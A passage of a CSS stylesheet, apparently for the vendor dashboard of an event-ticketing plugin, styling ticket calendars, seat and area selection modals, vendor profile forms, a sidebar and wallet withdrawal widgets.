color: #e86c60;
margin-bottom: 5px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket {
display: inline-block;
width: 100%;
max-width: 100%;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
float: left;
color: #343434;
font-weight: 500;
font-size: 14px;
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
font-weight: 600;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 20%;
float: left;
text-align: right;
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .submit-load-more.sendmail {
max-width: unset;
min-width: unset;
background: transparent;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
border: none;
cursor: pointer;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .close-booking {
color: #e86c60;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest {
padding-right: 10px;
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .content_edit_ticket {
width: 100%;
float: left;
}
.manage_tickets .form_date_time_search_ticket input {
margin-bottom: 15px;
}
.content_edit_ticket {
position: relative;
width: 100%;
}
.content_edit_ticket .content_edit {
background: #fff;
padding: 30px;
margin-top: 10px;
}
@media (max-width: 767px) {
.content_edit_ticket .content_edit {
padding: 30px 15px 15px;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
position: relative;
text-align: right;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail {
position: absolute;
width: 100px;
height: 60px;
background: transparent;
min-width: unset;
max-width: unset;
left: 100%;
margin-left: -100px;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail .load-more {
top: -8px;
margin-left: 0;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
margin: 0;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .el_update_ticket_max {
padding: 5px 30px;
margin: 0px;
}
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 100px;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 65px;
}
}
.content_edit_ticket .close_edit_ticket {
color: #e86c60 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 20px !important;
position: absolute;
right: 10px;
top: 20px;
z-index: 99;
}
.content_edit_ticket .close_edit_ticket:hover, .content_edit_ticket .close_edit_ticket:focus {
color: #343434 !important;
text-decoration: none;
cursor: pointer;
}
.content_edit_ticket .item-ticket-type {
display: inline-block;
width: 100%;
padding: 9px 0px;
font-size: 16px;
font-weight: 600;
justify-content: space-between;
}
.content_edit_ticket .item-ticket-type .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket, .content_edit_ticket .item-ticket-type .max-ticket, .content_edit_ticket .item-ticket-type .sold-ticket, .content_edit_ticket .item-ticket-type .rest-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket {
text-align: right;
}
@media (max-width: 767px) {
.content_edit_ticket .item-ticket-type {
font-size: 14px;
}
.content_edit_ticket .item-ticket-type label {
padding: 0px 5px;
}
}
.content_edit_ticket .content-item-ticket {
display: inline-block;
width: 100%;
padding: 20px 0px;
border-top: solid 1px #ccc;
justify-content: space-between;
}
.content_edit_ticket .content-item-ticket .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .content-item-ticket .ticket-name p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket, .content_edit_ticket .content-item-ticket .max-ticket, .content_edit_ticket .content-item-ticket .sold-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .content-item-ticket .total-ticket p, .content_edit_ticket .content-item-ticket .max-ticket p, .content_edit_ticket .content-item-ticket .sold-ticket p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket {
text-align: right;
}
.manage_sale_recurrence {
border: 1px solid #ccc;
padding: 30px;
margin-top: 15px;
}
.manage_sale_recurrence .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_ticket {
display: flex;
align-items: center;
width: 100%;
flex-wrap: wrap;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_sale_recurrence .date_time_ticket:first-child {
padding-top: 30px;
}
.manage_sale_recurrence .date_time_ticket .date_time {
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .date_time {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .date_time .time {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .text-ticket {
color: #343434;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 20%;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
border: none;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules {
margin-bottom: 10px;
}
.manage_sale_recurrence .date_time_schedules .content_time {
display: flex;
align-items: center;
max-width: 100%;
flex-wrap: wrap;
padding-top: 15px;
justify-content: space-between;
border-top: 1px solid #ddd;
padding-bottom: 15px;
}
.manage_sale_recurrence .date_time_schedules .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_schedules .time_schedules {
color: #343434;
font-weight: 500;
font-size: 14px;
width: 40%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .time_schedules {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 30%;
float: left;
padding-right: 10px;
color: #343434 !important;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_schedules .button_ticket {
float: right;
width: 30%;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
float: left;
width: 100%;
}
} .vendor_wrap .search_ticket .search_ticket_btn.button {
border-radius: 0;
}
.vendor_wrap .update_ticket_status i {
font-size: 30px;
font-weight: bold;
}
.vendor_wrap .update_ticket_success {
color: #90ba3e;
}
.vendor_wrap .el_cancel_check_in {
display: inline-flex;
color: blue;
}
.vendor_wrap .el_cancel_check_in i {
display: inline-flex;
color: blue !important;
font-size: 27px;
padding: 0;
}
.vendor_wrap .el_ticket_manager_action_wrap {
display: flex;
align-items: center;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket {
display: inline-block;
font-size: 20px;
margin: 0px 5px;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket i {
margin: 0;
transition: all 0.3s linear;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_download_ticket i {
color: #82b440;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_send_ticket i {
color: var(--primary);
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket:hover i {
opacity: 0.5;
}
.vendor_wrap .update_ticket_status i {
font-size: 20px;
}
.vendor_wrap .modal input {
display: block;
width: 100%;
max-width: 100%;
}
.vendor_wrap .modal .invalid-feedback.is-active {
display: block;
}
.vendor_wrap .modal .el_heading {
margin: 10px 0px 0px 0px;
padding: 0px 0px 10px 0px;
border-bottom: 1px solid #eee;
color: #333;
font-size: 20px;
}
.vendor_wrap .modal .el_seats_container {
margin-top: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #eee;
}
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
}
.vendor_wrap .modal .el_seats_container .el_areas {
margin-top: 20px;
}
.vendor_wrap .modal .el_show_seat {
margin-top: 10px;
color: #82b440;
font-size: 18px;
}
.vendor_wrap .modal .el_show_seat .seat_item {
display: flex;
align-items: center;
justify-content: space-between;
padding: 15px 0px;
border-bottom: 1px solid #e0e0e0;
}
.vendor_wrap .modal .el_show_seat .seat_item .person_type {
min-width: 150px;
}
.vendor_wrap .modal .el_show_seat .seat_item .select2-selection--single {
border: 1px solid #aaa;
}
.vendor_wrap .modal .el_show_area .area_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 10px;
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item {
display: block;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info {
flex: 0 0 35%;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item .area_info {
margin-bottom: 10px;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info .area_name {
font-weight: 500;
font-size: 18px;
color: #333;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item .person_name {
padding: 0px 10px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: flex;
justify-content: space-between;
margin-top: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: block;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info {
margin: 0;
flex: 0 0 35%;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info .ticket_name {
font-weight: 500;
font-size: 16px;
color: #333;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
flex: 0 0 35%;
padding: 0px 5px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
margin-top: 10px;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #555;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group {
border: 1px solid #555;
padding: 20px;
margin-top: 40px;
position: relative;
border-bottom-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .ticket_name {
position: absolute;
top: -33px;
left: -1px;
background: #555;
color: #fff;
display: inline-block;
font-size: 16px;
padding: 5px 20px;
font-weight: 500;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .service_name {
flex: 0 0 150px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty {
display: flex;
align-items: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items {
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items:not(:first-child) {
margin-top: 5px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items .ticket_mark {
display: inline-block;
font-weight: 700;
}
.el_loader {
border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%;
width: 30px;
height: 30px;
animation: spin 2s linear infinite;
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}
body.rtl .vendor_wrap .modal .modal-header .close {
margin: 0;
padding: 0;
}
body.rtl .vendor_wrap .modal .modal-body {
text-align: right;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group {
border-bottom-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 10px;
border-top-left-radius: 10px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .ticket_name {
left: unset;
right: 0;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_save_tickets {
margin-right: 10px;
}
#el_creates_ticket_title {
font-size: 25px;
margin: 0;
padding: 0;
color: #333;
} .report_membership .mem_report {
list-style: none;
padding: 0;
margin: 0;
}
.report_membership .mem_report li {
display: flex;
align-items: center;
margin-bottom: 10px;
}
.report_membership .mem_report li label {
min-width: 200px;
margin-bottom: 0;
font-weight: 600;
} .manage_bank .payout-method-item {
display: inline-block;
margin-right: 30px;
}
.manage_bank label {
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.manage_bank label {
display: block;
margin-right: 0;
}
} #author_role {
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-bottom: 30px;
}
#author_role input[name=el_update_role] {
background: #dadada;
color: #333;
padding: 5px 10px;
margin: 0;
border: none;
}
#author_role #el_save_role .loader {
display: none;
}
#author_role #el_save_role .loader.is-active {
display: block;
}
#author_role #el_save_role .ova_result_update_to_vendor p.success {
color: green;
}
#author_role #el_save_role .ova_result_update_to_vendor p.error {
color: red;
}
.vendor_profile {
background: #fff;
}
.vendor_profile .ui-widget.ui-widget-content {
border: 1px solid #ddd !important;
padding: 0px !important;
}
.vendor_profile #el_save_profile {
display: flex;
flex-direction: column;
}
.vendor_profile #el_save_profile .author_image .add_image, .vendor_profile #el_save_profile .author_image .remove_image {
display: block;
}
.vendor_profile #el_save_profile .author_image .add_image:hover, .vendor_profile #el_save_profile .author_image .remove_image:hover {
transition: 0.3s all linear;
}
.vendor_profile #el_save_profile .author_image .wrap .image-preview {
width: 100px;
height: 100px;
border-radius: 100%;
object-fit: cover;
margin-top: 5px;
}
.vendor_profile #el_save_profile .author_image .wrap .remove_image {
display: block;
background-color: transparent;
text-decoration: underline;
border: none;
margin-top: 5px;
padding: 0 0px 10px 0px;
color: #343434;
cursor: pointer;
}
.vendor_profile #el_save_profile .ova_profile_custom_field_wrapper.only_show_vendor {
border: 2px solid red;
padding: 10px;
}
.vendor_profile #el_save_social .social_item {
display: flex;
flex-wrap: wrap;
margin: 10px 0;
}
.vendor_profile #el_save_social .social_item input {
height: 40px;
margin-right: 30px;
margin-bottom: 5px;
}
.vendor_profile #el_save_social .social_item .select2 {
width: 200px !important;
margin-right: 30px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_profile #el_save_social .social_item .remove_social {
margin-bottom: 5px;
}
.vendor_profile #el_save_password > div {
margin-bottom: 20px;
}
.vendor_profile #el_save_password > div .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile #el_save_password > div .show_pass i {
display: block;
}
.vendor_profile #el_save_bank .heading {
margin: 0;
padding: 20px 0 0 0;
font-weight: bold;
}
.vendor_profile textarea {
width: auto;
max-width: none !important;
}
.vendor_profile .ova_remove_file {
display: inline-block;
margin: 0 5px;
}
.vendor_profile .vendor_radio_field {
display: inline-block;
margin-right: 15px;
}
.vendor_profile .vendor_radio_field label {
margin: 0;
min-width: unset;
}
.vendor_profile .checkbox_field_wrap {
display: inline-block;
}
.vendor_profile .checkbox_field_wrap label {
margin: 0;
min-width: unset;
}
.vendor_profile .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile .show_pass i {
display: block;
cursor: pointer;
}
.vendor_profile .file__wrap {
margin-bottom: 10px;
}
.vendor_profile .ova__loader {
display: none;
}
.vendor_profile .ova__thumbnail {
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
}
.vendor_profile .heading_section {
margin: 0;
}
.vendor_profile .vendor_field.textarea > label, .vendor_profile .vendor_field.checkbox > label, .vendor_profile .vendor_field.file_field > label {
vertical-align: top;
margin-top: 8px;
}
.vendor_profile .vendor_field .ova_input_wrap {
display: inline-block;
position: relative;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap {
display: block;
width: 100%;
}
}
.vendor_profile .vendor_field .ova_input_wrap .show_pass {
padding: 0;
position: absolute;
top: 50%;
right: 10px;
transform: translateY(-50%);
}
.vendor_profile .vendor_field .ova_input_wrap input {
padding-right: 40px;
max-width: 200px;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap input {
width: 100%;
max-width: 100%;
}
}
.vendor_profile .vendor_field .vendor_file_field {
display: inline-block;
}
body.rtl .vendor_profile .ui-tabs .ui-tabs-nav li {
float: right;
}
.vendor_sidebar {
position: fixed;
width: 260px;
height: 100%;
background-color: #343353;
color: #fff;
}
@media (max-width: 991px) {
.vendor_sidebar {
position: relative;
width: 100%;
}
}
.vendor_sidebar p {
color: #fff;
}
.vendor_sidebar .el_vendor_mobile_menu {
padding: 20px 20px;
display: none;
position: absolute;
top: 30px;
right: 20px;
}
@media (max-width: 991px) {
.vendor_sidebar .el_vendor_mobile_menu {
display: block;
padding: 20px 0px;
}
}
.vendor_sidebar .el_vendor_mobile_menu a {
display: inline-block;
}
.vendor_sidebar .el_vendor_mobile_menu a i {
font-size: 30px;
}
.vendor_sidebar ul.dashboard_nav {
padding: 30px 20px 20px;
margin: 0;
}
@media (min-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: block !important;
height: 570px;
overflow: scroll;
}
}
@media (max-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: none;
}
}
.vendor_sidebar ul.dashboard_nav li {
list-style-type: none;
}
.vendor_sidebar ul.dashboard_nav li:hover a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li.active a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li:last-child a {
border: none;
}
.vendor_sidebar ul.dashboard_nav li a {
text-decoration: none;
display: flex;
align-items: center;
border-bottom: 1px solid rgba(255, 255, 255, 0.15);
padding: 20px 0px;
font-weight: 600;
color: #fff;
}
.vendor_sidebar ul.dashboard_nav li a i {
margin-right: 10px;
}
.vendor_sidebar .vendor_user_profile {
display: flex;
padding: 30px 20px 20px;
}
.vendor_sidebar .vendor_user_profile .wrap_image {
margin: 0;
width: 80px;
height: 80px;
border-radius: 100%;
overflow: hidden;
}
.vendor_sidebar .vendor_user_profile .wrap_image img {
width: 100%;
height: auto;
}
.vendor_sidebar .vendor_user_profile div {
margin-left: 10px;
}
.vendor_sidebar .vendor_user_profile div p {
margin: 0;
}
.wallet_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 1200px) {
.wallet_list {
display: block;
}
}
.wallet_list .item {
width: 100%;
text-align: center;
background-color: #fff;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
align-items: center;
position: relative;
}
.wallet_list .item .icon {
position: absolute;
top: 30px;
right: 30px;
font-size: 65px;
color: #fff;
opacity: 0.3;
}
@media (max-width: 1200px) {
.wallet_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.wallet_list .item.color_1 {
background: #64bc36;
cursor: pointer;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_1 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_2 {
background: #ffae00;
margin-left: 15px;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_2 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_3 {
background: #363841;
margin-left: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_3 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item .wallet_total {
color: #fff;
padding: 30px 60px 30px 30px;
text-align: left;
}
@media (max-width: 991.98px) {
.wallet_list .item .wallet_total {
padding: 30px;
}
}
.wallet_list .item .wallet_total h4 {
font-size: 42px;
font-weight: 600;
padding: 0;
margin: 0;
}
.wallet_list .item .wallet_total span {
font-size: 18px;
line-height: 24px;
font-weight: 300;
margin-top: 4px;
}
.wallet_list .Withdraw {
position: relative;
display: inline-block;
color: #343434;
font-weight: bold;
}
.wallet_list .Withdraw:hover {
color: #fff;
}
.wallet_list .Withdraw:hover:before {
background-color: #fff;
}
.wallet_list .Withdraw:before {
position: absolute;
content: "";
width: 100%;
left: 0;
background: #343434;
height: 2px;
bottom: -1px;
}
.wallet_list .withdraw_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.wallet_list .withdraw_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 20px;
width: 80% !important;
padding-bottom: 50px;
height: auto !important;
}
.wallet_list .withdraw_form .modal-content .set_payment_method {
text-decoration: underline !important;
color: #343434;
font-weight: 600;
padding-bottom: 30px;
display: block;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw {
position: relative;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info {
color: #343434;
font-weight: 600;
margin-bottom: 30px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info span {
font-weight: 600;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields {
display: flex;
margin-bottom: 15px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input {
height: 50px;
border: 1px solid #cccccc;
max-width: auto;
width: 90%;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit] {
border-color: #343434;
border-radius: 0;
font-weight: bold;
letter-spacing: 0.1;
width: auto;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit]:hover {
background-color: #64bc36;
border-color: #64bc36;
color: #fff;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info {
color: #343434;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more {
background: #fff;
opacity: 0.7;
}
